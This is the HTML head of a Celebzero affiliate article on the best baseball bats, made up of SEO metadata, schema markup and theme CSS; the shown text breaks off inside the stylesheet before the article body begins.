

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/best-baseball-bats/
body_size: 48104
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>The 5 Best Best Baseball Bats to Level Up Your Game</title>
<meta name="description" content="The baseball bats holds immense importance in shaping the outcome of each swing. Read article curated by Celebzero to know about some of the best baseball bats."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/best-baseball-bats/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The 5 Best Best Baseball Bats to Level Up Your Game" />
<meta property="og:description" content="The baseball bats holds immense importance in shaping the outcome of each swing. Read article curated by Celebzero to know about some of the best baseball bats." />
<meta property="og:url" content="https://celebzero.com/best-baseball-bats/" />
<meta property="og:site_name" content="Celebzero" />
<meta property="article:section" content="Sports" />
<meta property="og:updated_time" content="2024-03-22T10:59:51+05:30" />
<meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats.webp" />
<meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="best baseball bats" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-04-07T17:44:02+05:30" />
<meta property="article:modified_time" content="2024-03-22T10:59:51+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The 5 Best Best Baseball Bats to Level Up Your Game" />
<meta name="twitter:description" content="The baseball bats holds immense importance in shaping the outcome of each swing. Read article curated by Celebzero to know about some of the best baseball bats." />
<meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats.webp","url":"https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats.webp","width":"960","height":"640","caption":"best baseball bats","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/best-baseball-bats/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/entertainment/sports/","name":"Sports"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/best-baseball-bats/","name":"Hitting It Out Of The Park: Best Baseball Bats For Performance And Power"}}]},{"@type":"WebPage","@id":"https://celebzero.com/best-baseball-bats/#webpage","url":"https://celebzero.com/best-baseball-bats/","name":"The 5 Best Best Baseball Bats to Level Up Your Game","datePublished":"2023-04-07T17:44:02+05:30","dateModified":"2024-03-22T10:59:51+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/best-baseball-bats/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/amelia/","name":"Amelia","url":"https://celebzero.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"The 5 Best Best Baseball Bats to Level Up Your Game","keywords":"best baseball bats","datePublished":"2023-04-07T17:44:02+05:30","dateModified":"2024-03-22T10:59:51+05:30","articleSection":"Champ sports, Sports","author":{"@id":"https://celebzero.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"The baseball bats holds immense importance in shaping the outcome of each swing. Read article curated by Celebzero to know about some of the best baseball bats.","name":"The 5 Best Best Baseball Bats to Level Up Your Game","@id":"https://celebzero.com/best-baseball-bats/#richSnippet","isPartOf":{"@id":"https://celebzero.com/best-baseball-bats/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/best-baseball-bats/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fbest-baseball-bats%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fbest-baseball-bats%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 18px !important; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
			.widget.widget_display_views li, .widget.widget_display_forums li, .widget.widget_layered_nav li,
